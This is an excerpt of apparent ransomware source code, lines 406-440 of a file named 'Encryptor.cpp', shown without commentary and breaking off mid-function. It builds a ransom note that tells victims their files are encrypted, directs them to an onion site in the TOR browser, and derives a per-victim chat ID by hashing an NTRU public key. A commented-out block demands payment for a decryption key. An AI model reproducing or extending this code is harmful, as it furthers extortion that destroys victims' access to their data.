 Encryptor.cpp
Innocent > Encryptor.cpp
406 extern BYTE public_bytes[256];
407 LPWSTR lpwAppendText =
408 L"\r\n\r\n"
409 L"-- Contact with us by method below\r\n"
410 L"1) Open this website in TOR browser: %s/%S\r\n"
411 L"2) Follow instructions in chat. \r\n";
412
413 wchar_t szwOnionSite[1024*2] = L"http://onion.onion";
414 wchar_t szwStrNoteFormat[1024 * 4] = { L'D', L'E', L'A', L'D', L'T', L'E', L'X', L'T', 0 };
415
416 /*
417 LPCWSTR noteStrFormat = L"Hello dear user.\r\n"
418 "Your files have been encrypted.\r\n\r\n"
419 "-- What does it mean?!\r\n"
420 "Content of your files have been modified. Without special key you can't undo that operation.\r\n\r\n"
421
422 "-- How to get special key?\r\n"
423 "If you want to get it, you must pay us some money and we will help you.\r\n"
424 "We will give you special decryption program and instructions.\r\n\r\n"
425 */
426
427
428
429 #include "..\sha256\sha256.h"
430 void getUserNote(std::wstring& result)
431 {
432 BYTE sha256[SHA256_BLOCK_SIZE];
433 sha256_hash((char*)ntru_public_bytes, sizeof(ntru_public_bytes), sha256);
434
435 char chatName[256];
436 GetHex(sha256, sizeof(sha256), chatName);
437
438 auto appendText = new wchar_t[sizeof(szwStrNoteFormat) * 2];
439 auto totalText = new wchar_t[sizeof(szwStrNoteFormat) * 2];
440 wsprintfW(appendText, lpwAppendText, szwOnionSite, chatName);